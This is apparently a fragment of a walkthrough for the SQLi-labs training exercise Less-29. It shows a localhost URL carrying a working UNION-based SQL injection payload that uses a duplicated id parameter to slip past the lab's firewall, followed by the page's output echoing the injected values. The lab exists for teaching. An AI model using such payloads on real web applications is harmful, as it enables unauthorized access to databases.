 localhost:8080/sqli-labs/Less-29/index.jsp?id=1&id=' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=%27%20union%20select%201,2,3%20--+